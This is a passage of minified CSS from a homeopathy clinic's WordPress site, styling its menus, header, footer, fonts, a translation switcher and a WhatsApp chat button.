ul{left:auto;right:100%}.nav>[class*=menu-]>ul.menu>li>ul>li:hover>ul,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li:hover>ul,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul li:hover>ul{top:0;opacity:1;visibility:visible}.nav>[class*=menu-]>ul.menu>li.rt-mega-menu-full-width{position:static}.rt-mega-menu{width:700px;padding-right:0;padding-left:0;background-color:#fff;box-shadow:0 3px 15px rgba(0,0,0,.15);text-align:left}.nav>[class*=menu-]>ul.menu>li.rt-mega-menu-full-width .rt-mega-menu{width:100%}.rt-mega-menu>ul{display:table;table-layout:fixed;width:100%}.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>.rt-mega-menu,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>.rt-mega-menu{left:auto;right:0}.rt-mega-menu>ul>.menu-item{padding-top:40px;padding-right:25px;padding-bottom:45px;padding-left:25px;border-right:1px solid rgba(0,0,0,.06)}.rt-mega-menu>ul>.menu-item:last-child,.rt-mega-menu>ul>.menu-item:only-child{border-right:none}.rt-megamenu-widget .rt-megamenu-widget-title{margin-bottom:20px;text-transform:none;font-weight:700;font-size:16px;color:#2f3241;line-height:26px}.rt-megamenu-widget ul.menu{margin-left:-25px;margin-right:-25px}.rt-megamenu-widget ul.menu>li{position:relative}.rt-megamenu-widget ul.menu>li:last-child,.rt-megamenu-widget ul.menu>li:only-child{margin-bottom:0}.rt-megamenu-widget ul.menu>li>a{display:block;padding:7px 25px;background-color:rgba(0,0,0,0);text-transform:none;font-weight:400;font-size:15px;color:#919191;line-height:25px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.rt-megamenu-widget ul.menu>li>a:hover{background-color:rgba(0,0,0,.06)}.rt-megamenu-widget ul.menu>li>a i{width:20px;text-align:center;margin-right:10px}.rt-megamenu-widget iframe{border:5px solid rgba(0,0,0,.06)}.rt-megamenu-widget .widget.widget_recent_entries ul>li{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid rgba(0,0,0,.06)}.rt-megamenu-widget .widget.widget_recent_entries ul>li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.rt-megamenu-widget .widget.widget_recent_entries ul>li a{color:#010101}.rt-megamenu-widget .widget.widget_recent_entries ul>li .post-date{display:block;color:rgba(0,0,0,.2)}body[data-header-style=header-style-twelve] #mobile-menu{width:100%}body[data-header-style=header-style-twelve] #mobile-menu{right:-100%}.mobile-menu-close{padding:10px 15px 8px;border-bottom:1px solid rgba(0,0,0,.075);text-align:right;cursor:pointer}.mobile-menu-close i{font-size:20px;line-height:1}.sidr .rt-mega-menu{position:static;width:100%;float:left;opacity:1!important;visibility:visible!important;background-color:transparent;box-shadow:initial;transform:translate(0,0)!important;-webkit-transform:translate(0,0)!important}.sidr .rt-mega-menu>ul>.menu-item{border-bottom:1px solid rgba(0,0,0,.075)}.sidr .rt-mega-menu .rt-megamenu-widget .rt-megamenu-widget-title{border-bottom-color:rgba(0,0,0,.075);color:inherit;letter-spacing:0}.sidr .rt-mega-menu .rt-megamenu-widget ul.menu>li{color:inherit}.header_main_action{float:right;margin-top:18px;text-align:center;font-size:0}.header_main_action ul>li{position:relative;display:inline-block;vertical-align:top;margin-right:22px}.header_main_action ul>li:last-child,.header_main_action ul>li:only-child{margin-right:0}.header_main_action ul>li i{line-height:1;cursor:pointer;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.header_main_action ul>li.floating-searchbar>i.fa-times,.header_main_action ul>li.flyout-searchbar-toggle>i.fa-times{position:absolute;top:0;left:0;opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}body.floating-searchbar-active .header_main_action ul>li.floating-searchbar>i.fa-times,body.flyout-searchbar-active .header_main_action ul>li.flyout-searchbar-toggle>i.fa-times{opacity:1;visibility:visible}body.floating-searchbar-active .header_main_action ul>li.floating-searchbar>i.fa-search,body.flyout-searchbar-active .header_main_action ul>li.flyout-searchbar-toggle>i.fa-search{opacity:0;visibility:hidden}.header_main_action ul>li>.floating-search-bar{position:absolute;top:calc(100% + 30px);right:0;width:310px;padding:20px;background-color:rgba(255,255,255,.9);box-shadow:0 2px 5px rgba(0,0,0,.15);opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}body.floating-searchbar-active .header_main_action ul>li>.floating-search-bar{top:100%;opacity:1;visibility:visible}.header_main_action ul>li>.floating-search-bar .form-row{position:relative;padding:0;margin:0}.header_main_action ul>li>.floating-search-bar .form-row input[type=search]{width:100%;height:44px;padding:0 40px 0 15px;background-color:#fff;border:1px solid rgba(0,0,0,.1);box-shadow:initial;font-size:15px;color:#1e0d32}.header_main_action ul>li>.floating-search-bar .form-row button[type=submit]{position:absolute;top:5px;right:0;z-index:1;width:40px;height:100%;background-color:initial;border:none;cursor:pointer}.header_main_action ul>li>.floating-search-bar .form-row button[type=submit] i{font-size:16px;color:#1e0d32;line-height:16px}.header_main_action ul>li.header-cart-bar>.header-cart-bar-icon{position:relative;display:block;margin-right:6px}.header_main_action ul>li.header-cart-bar>.header-cart-bar-icon .cart-count{position:absolute;top:-8px;right:-13px;width:18px;height:18px;background-color:#121212;border-radius:50%;font-size:10px;color:#fff;line-height:20px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.header_main_action ul>li.header-hamburger{cursor:pointer}.header_main_action ul>li.header-hamburger>i{font-size:20px}.flyout-search-close{position:absolute;top:20px;right:20px;text-align:center}.flyout-search-close i{font-size:30px;color:#fff;line-height:30px;cursor:pointer}@media screen and (min-width:992px) and (max-width:1199px){.header_top_item ul.contact li{padding-left:11px;padding-right:11px;font-size:12px}.header_top_item ul.contact li .has-icon{padding-left:35px}}@media screen and (min-width:768px) and (max-width:991px){.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}}@media screen and (min-width:480px) and (max-width:767px){.header_top_item{text-align:center}.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.header_main_action ul>li>.floating-search-bar{left:0}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}.footer_copyright_item{text-align:center}}@media screen and (min-width:321px) and (max-width:479px){.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{width:100%;text-align:center}.header_top_item{text-align:center}.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.header_main_action ul>li>.floating-search-bar{left:0;width:230px}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}.footer_copyright_item{text-align:center}}@media screen and (max-width:320px){.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{width:100%;text-align:center}.header_top_item{text-align:center}.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.header_main_action ul>li>.floating-search-bar{left:0;width:230px}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}.footer_copyright_item{text-align:center}}.wraper_footer_main{border-bottom-width:1px;border-bottom-style:solid}.wraper_footer_main>.container{padding-top:80px;padding-bottom:40px}.footer_main_item{margin-bottom:40px}.footer_main_item>:last-child{margin-bottom:0!important}.footer_main_item .widget{margin-bottom:25px}.footer_main_item .widget-title{margin-bottom:25px;font-weight:700;font-size:20px;color:#fff;line-height:30px}.footer_main_item .widget-title a{color:inherit}.footer_main_item p{margin-bottom:20px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_main_item .widget_media_image{margin-bottom:30px}.footer_main_item .widget_media_image img{max-width:252px!important}.footer_main_item .widget_nav_menu ul,.footer_main_item .widget_recent_entries ul{margin-bottom:10px}.footer_main_item .widget_nav_menu ul:after,.footer_main_item .widget_recent_entries ul:after{content:" ";display:block;clear:both}.footer_main_item .widget_nav_menu ul li,.footer_main_item .widget_recent_entries ul li{margin-bottom:12px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_main_item .widget_nav_menu ul li{position:relative;padding-left:18px}.footer_main_item .widget_nav_menu ul li:before{position:absolute;top:1px;left:0;content:"\f054";font-family:FontAwesome;font-size:65%}.footer_main_item .widget_nav_menu ul li a,.footer_main_item .widget_recent_entries ul li a{color:inherit;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.footer_main_item .widget_nav_menu ul li ul,.footer_main_item .widget_recent_entries ul li ul{margin-top:10px}.footer_main_item .widget_recent_entries ul li .post-date{display:block;position:relative;margin-top:6px;padding-left:22px;font-weight:500;font-size:85%;color:rgba(255,255,255,.7)}.footer_main_item .widget_recent_entries ul li .post-date:before{position:absolute;top:0;left:0;z-index:0;content:"\f017";font-family:FontAwesome}.footer_main_item input[type=email],.footer_main_item input[type=search],.footer_main_item input[type=text],.footer_main_item select{width:100%;height:50px;margin-bottom:12px;padding-left:20px;padding-right:145px;background-color:#fff;border:none;border-radius:35px;font-weight:400;font-size:15px;color:#252525;line-height:26px}.footer_main_item button[type=button],.footer_main_item button[type=submit],.footer_main_item input[type=button],.footer_main_item input[type=submit]{height:50px;padding:10px 25px;border:none;border-radius:35px;text-transform:uppercase;font-weight:500;font-size:15px;color:#fff;line-height:26px}.footer_main_item .widget_search form.search-form{position:relative}.footer_main_item .widget_search form.search-form button[type=submit]{position:absolute;top:0;right:0;opacity:.7}.footer_main_item .widget_text img{margin-bottom:10px}.footer_main_item ul.contact li{position:relative;margin-bottom:10px;padding-left:28px;font-weight:300;font-size:15px;color:#dfd9d9;line-height:26px}.footer_main_item ul.contact li strong{text-transform:uppercase;font-weight:600}.footer_main_item ul.contact li:before{position:absolute;top:0;z-index:0;font-family:FontAwesome}.footer_main_item ul.contact li.email:before{left:0;content:"\f0e0"}.footer_main_item ul.contact li.address:before{left:3px;content:"\f041"}.footer_main_item ul.contact li.phone:before{left:0;content:"\f095"}.footer_main_item ul.social{font-size:0}.footer_main_item ul.social li{display:inline-block;vertical-align:top;margin-right:12px;margin-bottom:6px}.footer_main_item ul.social li a{display:block;width:32px;height:32px;background-color:initial;border:1px solid rgba(255,255,255,.3);border-radius:50%;text-align:center;font-size:15px;color:rgba(255,255,255,.3);line-height:30px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.footer_main_item ul.social li a:hover{color:#121212}.wraper_footer_copyright>.container{padding-top:20px;padding-bottom:1px}.footer_copyright_item{margin-bottom:10px}.footer_copyright_item>:last-child{margin-bottom:0!important}.footer_copyright_item p{margin-bottom:20px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_copyright_item ul.menu{margin:0 0 15px;font-size:0}.footer_copyright_item ul.menu li{display:inline-block;vertical-align:top;margin-right:30px;margin-bottom:5px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_copyright_item ul.menu li:last-child,.footer_copyright_item ul.menu li:only-child{margin-right:0}.footer_copyright_item ul.menu li a{color:inherit}.footer_copyright_item ul.menu li ul{display:none}.post.style-one .post-meta>span i,.widget-area>.widget.widget_nav_menu ul li a:hover,.widget-area>.widget.widget_radiantthemes_contact_box_widget ul.contact li:before,a,a:focus,a:hover{color:#02646f}.comments-area .comment-form>p button[type=reset],.comments-area .comment-form>p button[type=submit],.footer_main_item .widget-title:before,.footer_main_item ul.social li a:hover,.hamburger-menu-main .widget-title:before,.nav>[class*=menu-]>ul.menu>li:before,.nicescroll-cursors,.preloader,.widget-area>.widget.widget_search .search-form button[type=submit],.woocommerce div.product form.cart .button,.woocommerce div.product form.cart .button:hover,.woocommerce form .form-row input.button,.woocommerce form .form-row input.button:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,body>.scrollup{background-color:#02646f}.comments-area .comment-form>p input[type=date]:focus,.comments-area .comment-form>p input[type=email]:focus,.comments-area .comment-form>p input[type=password]:focus,.comments-area .comment-form>p input[type=tel]:focus,.comments-area .comment-form>p input[type=text]:focus,.comments-area .comment-form>p input[type=time]:focus,.comments-area .comment-form>p input[type=url]:focus,.comments-area .comment-form>p select:focus,.comments-area .comment-form>p textarea:focus,.footer_main_item ul.social li a:hover,.widget-area>.widget select:focus,.woocommerce form .form-row textarea:focus{border-color:#02646f}.widget-area>.widget{border-top-color:#02646f}.wraper_header.style-one .header_main .responsive-nav i,.wraper_header.style-one .header_main_action ul>li i{font-size:17px}.wraper_header.style-one .header_main_action ul>li.header-cart-bar>.header-cart-bar-icon .cart-count{background-color:#02646f}.wraper_header.style-one .rt-megamenu-widget ul.menu>li>a:hover{color:#02646f}.wraper_fullwidth_menu .full-inner nav ul li a:hover{color:#02646f}.wraper_header.style-twelve .header_main .responsive-nav i,.wraper_header.style-twelve .header_main_action ul>li i{font-size:18px}.header_top_item ul.contact li .has-icon .icon i,.header_top_item ul.contact li.phone strong{color:#02646f}.wraper_header.style-twelve .header_main_action ul>li.header-cart-bar>.header-cart-bar-icon .cart-count{background-color:#02646f}body[data-header-style=header-style-twelve] #hamburger-menu{max-width:440px}body[data-header-style=header-style-twelve] #hamburger-menu.right{right:-440px}.wraper_header.style-twelve .rt-megamenu-widget ul.menu>li>a:hover{color:#02646f}.wraper_inner_banner_main .inner_banner_main{text-align:left}.wraper_inner_banner_breadcrumb .inner_banner_breadcrumb{text-align:center}.wraper_footer.style-eleven .footer_main_item button[type=button],.wraper_footer.style-eleven .footer_main_item button[type=submit],.wraper_footer.style-eleven .footer_main_item input[type=button],.wraper_footer.style-eleven .footer_main_item input[type=submit]{background-color:#02646f}.woocommerce form .form-row input.button{background-color:#02646f}@font-face{font-family:Poppins;font-style:normal;font-weight:500;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v23/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v23/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v23/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Rubik;font-style:normal;font-weight:400;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/rubik/v30/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Rubik;font-style:normal;font-weight:500;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/rubik/v30/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.no-js img.lazyload{display:none}.lazyload,.lazyloading{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity .3s;transition-delay:0s}.sfm-menu ul li h3{display:none}.wraper_inner_banner{background-image:var(--wpr-bg-a4822915-151c-4fbd-b801-e7b5a7b690ad)!important}.aboutUsMenu h3.rt-megamenu-widget-title{display:block}h3.rt-megamenu-widget-title{display:none}.header_top{display:flex;align-items:center}@media (max-width:1024px){.header_top_item .contact{display:none}.wraper_header.static-header #sticky-wrapper{display:none}.header_top_item .brand-logo img{max-width:120px;float:left}.sfm-navicon-button.sf_label_default{position:fixed}}.wraper_inner_banner_breadcrumb .inner_banner_breadcrumb{text-align:left}#gt_float_wrapper{position:fixed;top:20px;right:49px!important;z-index:999999}.gt_float_switcher{font-family:Arial;font-size:20px;border-radius:2px;color:#555;display:inline-block;line-height:20px;box-shadow:transparent 0 0 0!important;background:#fff;overflow:hidden;transition:all .5s cubic-bezier(.4, 0, 1, 1)}.wraper_header_main>.container{padding-top:0;padding-bottom:0;width:1300px!important}.image{background-image:var(--wpr-bg-175df321-24ff-4ab2-9092-2461a50157f7)!important;background-size:cover;position:center;background-position:auto}.woocommerce div.product .product_title{color:#02646f}.woocommerce div.product form.cart div.quantity{display:none}.form-row{display:flex;gap:20px;margin-bottom:20px;flex-wrap:wrap}input[type=date],input[type=email],input[type=tel],input[type=text],textarea{width:100%;padding:12px 15px;border:1px solid #ccc;border-radius:4px;font-size:15px;box-sizing:border-box}textarea{min-height:120px;resize:vertical}input[type=submit]{background-color:#02646f;color:#fff;padding:12px 30px;border:none;border-radius:4px;font-size:16px;cursor:pointer;transition:background-color .3s ease}.header_main_action ul>li.header-cart-bar{display:none}body{background-color:#fff}body{font-family:Rubik;line-height:28px;letter-spacing:0;font-weight:400;font-style:normal;color:#434343;font-size:15px}h1{font-family:Poppins;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#2d2d2d;font-size:48px}h2{font-family:Poppins;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#2d2d2d;font-size:40px}h3{font-family:Poppins;line-height:48px;letter-spacing:0;font-weight:700;font-style:normal;color:#2d2d2d;font-size:40px}h5{font-family:Poppins;line-height:26px;font-weight:500;font-style:normal;color:#2d2d2d;font-size:18px}.wraper_header.style-one .wraper_header_main{background-color:rgba(0,0,0,.01)}.wraper_header.style-one .wraper_header_main{border-bottom-color:rgba(255,255,255,.2)}.wraper_header.style-one .nav>[class*=menu-]>ul.menu>li>a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#fff;font-size:13px}.wraper_header.style-one .nav>[class*=menu-]>ul.menu>li>ul>li>a,.wraper_header.style-one .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a,.wraper_header.style-one .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a,.wraper_header.style-one .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px}.wraper_header.style-one .header_main_action ul>li.header-cart-bar i{color:#fff}.wraper_header.style-one .header_main_action ul>li.floating-searchbar i{color:#fff}.wraper_header.style-one .header_main_action ul>li.header-hamburger i{color:#fff}.wraper_header.style-one .header_main .responsive-nav i{color:#838383}.wraper_header.style-eleven .wraper_header_main{background-color:rgba(255,255,255,.01)}.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>a{font-family:Poppins;line-height:27px;font-weight:500;font-style:normal;color:#0c121f;font-size:15px}.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>a,.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a,.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a,.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a{font-family:Poppins;text-align:left;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px}.wraper_header.style-eleven .header_main .responsive-nav i{color:#838383}.wraper_header.style-twelve .wraper_header_top{background-color:#fff}.wraper_header.style-twelve .wraper_header_main{background-color:#02646f}.wraper_header.style-twelve .is-sticky .wraper_header_main{background-color:rgba(2,100,111,.85)}.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>a{font-family:Rubik;text-transform:uppercase;line-height:26px;font-weight:500;font-style:normal;color:#fff;font-size:13px}.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>a,.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a,.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a,.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px}.wraper_header.style-twelve .header_main_action ul>li.header-cart-bar i{color:#fff}.wraper_header.style-twelve .header_main_action ul>li.floating-searchbar i{color:#fff}.wraper_inner_banner{background-position:center bottom;background-image:url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif');background-size:cover}.wraper_inner_banner_main{border-bottom-color:rgba(255,255,255,.01)}.wraper_inner_banner_main>.container{padding-top:63px;padding-bottom:0}.inner_banner_main .title{font-family:Poppins;line-height:40px;letter-spacing:0;font-weight:700;font-style:normal;color:#fff;font-size:34px}.inner_banner_breadcrumb #crumbs{font-family:Rubik;line-height:26px;font-weight:400;font-style:normal;color:#fff;font-size:14px}.wraper_inner_banner_breadcrumb>.container{padding-top:10px;padding-bottom:65px}.wraper_footer.style-one{background-color:#161616}.wraper_footer.style-one .wraper_footer_main{background-color:#00174d}.wraper_footer.style-one .wraper_footer_main{border-bottom-color:rgba(255,255,255,.01)}.wraper_footer.style-one .wraper_footer_copyright{background-color:#00174d}.wraper_footer.style-eleven{background-position:center top;background-image:var(--wpr-bg-99e96d1f-4a42-46b7-9b8b-e6d2496aac0d);background-size:cover}.wraper_footer.style-eleven .wraper_footer_main{border-bottom-color:rgba(255,255,255,.3)}.woocommerce form .form-row input.button{padding-top:8px;padding-right:35px;padding-bottom:8px;padding-left:35px}.woocommerce form .form-row input.button:hover{background-color:#4aaf52}.woocommerce form .form-row input.button{border-top:1px solid #4aaf52;border-bottom:1px solid #4aaf52;border-left:1px solid #4aaf52;border-right:1px solid #4aaf52}.woocommerce form .form-row input.button:hover{border-top:0 solid;border-bottom:0 solid;border-left:0 solid;border-right:0px solid}.woocommerce form .form-row input.button{box-shadow:5px 5px 5px 1px #ddd;-webkit-box-shadow:5px 5px 5px 1px #ddd;-moz-box-shadow:5px 5px 5px 1px #ddd;-o-box-shadow:5px 5px 5px 1px #ddd}.woocommerce form .form-row input.button{font-family:Rubik;text-transform:capitalize;line-height:23px;font-weight:400;font-style:normal;color:#fff;font-size:14px}.woocommerce form .form-row input.button:hover{color:#fff}.gt_float_switcher .gt-selected .gt-current-lang{padding:15px 22px;color:#333;font-weight:700}#google_translate_element2{display:none!important}body{top:0!important}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important}.gt_float_switcher{font-family:Arial;font-size:20px;border-radius:2px;color:#555;display:inline-block;line-height:20px;box-shadow:rgba(0,0,0,.15) 0 5px 15px;background:#fff;overflow:hidden;transition:all .5s cubic-bezier(.4, 0, 1, 1)}.gt_float_switcher img{vertical-align:middle;display:inline-block;width:33px;height:auto;margin:0 5px 0 0;border-radius:3px}.gt_float_switcher .gt_options{position:relative;z-index:777;max-height:250px;overflow-y:auto;transform:translateY(-30px);opacity:0;cursor:pointer;transition:all .8s cubic-bezier(.3,1.1,.4,1.1)}.gt_float_switcher .gt_options a{display:block;text-decoration:none;padding:10px 15px;color:#444;transition:color .4s linear}.gt_float_switcher .gt-selected{position:relative;z-index:888;background-color:#fff;cursor:pointer;text-transform:uppercase;overflow:hidden;text-align:right}.gt_float_switcher .gt_options.gt-open{opacity:1;transform:translateX(0)}.gt_float_switcher .gt_options::-webkit-scrollbar-track{background-color:#f5f5f5}.gt_float_switcher .gt_options::-webkit-scrollbar{width:5px}.gt_float_switcher .gt_options::-webkit-scrollbar-thumb{background-color:#888}.gt_float_switcher .gt_options a:hover{background:#6070a0;color:#fff}.gt_float_switcher .gt_options a.gt-current{display:none}.gt_float_switcher .gt-selected .gt-current-lang{padding:10px 15px;color:#333;font-weight:700}.gt_float_switcher .gt-selected .gt-current-lang span.gt-lang-code{position:relative;top:2px}.gt_float_switcher .gt-selected .gt-current-lang span.gt_float_switcher-arrow{display:inline-block;height:24px;width:15px;vertical-align:middle;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-position:50%;background-size:11px;background-repeat:no-repeat;transition:all .3s;transform:rotate(-180deg)}.gt_float_switcher .gt-selected .gt-current-lang span.gt_float_switcher-arrow.gt_arrow_rotate{transform:rotate(0)}.sp20{text-align:center;display:table-column}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wc-block-components-notice-banner{align-content:flex-start;align-items:stretch;background-color:#fff;border:1px solid #2f2f2f;border-radius:4px;box-sizing:border-box;color:#2f2f2f;display:flex;font-size:.875em;font-weight:400;gap:12px;line-height:1.5;margin:16px 0;padding:16px!important}.wc-block-components-notice-banner>svg{fill:#fff;background-color:#2f2f2f;border-radius:50%;flex-grow:0;flex-shrink:0;height:100%;padding:2px}.wc-block-components-notice-banner:focus{outline-width:0}.wc-block-components-notice-banner:focus-visible{outline-style:solid;outline-width:2px}:root{--joinchat-ico:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0s4.686 12.283 0 16.97a12 12 0 0 1-13.754 2.299l-5.814.735a.392.392 0 0 1-.438-.44l.748-5.788A12 12 0 0 1 3.517 3.517zm3.61 17.043.3.158a9.85 9.85 0 0 0 11.534-1.758c3.843-3.843 3.843-10.074 0-13.918s-10.075-3.843-13.918 0a9.85 9.85 0 0 0-1.747 11.554l.16.303-.51 3.942a.196.196 0 0 0 .219.22zm6.534-7.003-.933 1.164a9.84 9.84 0 0 1-3.497-3.495l1.166-.933a.79.79 0 0 0 .23-.94L9.561 6.96a.79.79 0 0 0-.924-.445l-2.023.524a.797.797 0 0 0-.588.88 11.754 11.754 0 0 0 10.005 10.005.797.797 0 0 0 .88-.587l.525-2.023a.79.79 0 0 0-.445-.923L14.6 13.327a.79.79 0 0 0-.94.23z'/%3E%3C/svg%3E");--joinchat-font:-apple-system,blinkmacsystemfont,"Segoe UI",roboto,oxygen-sans,ubuntu,cantarell,"Helvetica Neue",sans-serif}.joinchat{--sep:20px;--bottom:var(--sep);--s:60px;--h:calc(var(--s)/2);--ch:142;--cs:70%;--cl:49%;--bw:1;--text:hsl(0deg 0% clamp(0%,var(--bw)*1000%,100%)/clamp(70%,var(--bw)*1000%,100%));--hover:hsl(var(--ch) var(--cs) calc(var(--cl) + 20%));--color:hsl(var(--ch) var(--cs) var(--cl));display:none;position:fixed;z-index:9000;right:var(--sep);bottom:var(--bottom);font:normal normal normal 16px/1.625em var(--joinchat-font);letter-spacing:0;animation:.5s cubic-bezier(.18,.89,.32,1.28) 10ms both joinchat_show;transform:scale3d(0,0,0);transform-origin:calc(var(--s)/-2) calc(var(--s)/-4);-webkit-user-select:none;-moz-user-select:none;user-select:none;touch-action:manipulation;-webkit-font-smoothing:antialiased;-webkit-tap-highlight-color:transparent}.joinchat *,.joinchat :after,.joinchat :before{box-sizing:border-box}.joinchat--show{display:block;transform:scaleX(1)}.joinchat--left{right:auto;left:var(--sep)}.joinchat__button{position:absolute;z-index:2;bottom:8px;right:8px;height:var(--s);width:var(--s);background:#25d366 var(--joinchat-ico) 50%/60% no-repeat;color:inherit;border-radius:50%;box-shadow:1px 6px 24px 0 rgba(7,94,84,.24);cursor:pointer;transition:background-color .2s linear}.joinchat__button:hover{background-color:#128c7e}.joinchat__button:active{background-color:#128c7e;transition:none}.joinchat--left .joinchat__button{right:auto;left:8px}.joinchat__button:has(.joinchat__button__ico){background:var(--color);box-shadow:1px 6px 24px 0 hsl(var(--ch) var(--cs) calc(var(--cl) - 10%)/ 24%)}.joinchat__button:has(.joinchat__button__ico):active,.joinchat__button:has(.joinchat__button__ico):hover{background:var(--hover)}.joinchat__qr{position:absolute;z-index:2;bottom:calc(var(--s) + 24px);right:8px;display:none;flex-direction:column-reverse;width:228px;min-height:200px;padding:14px 14px 10px;border:none;border-radius:16px;background:#fff;color:rgba(0,0,0,.8);text-align:center;white-space:nowrap;filter:drop-shadow(0 1px 4px rgba(0, 0, 0, 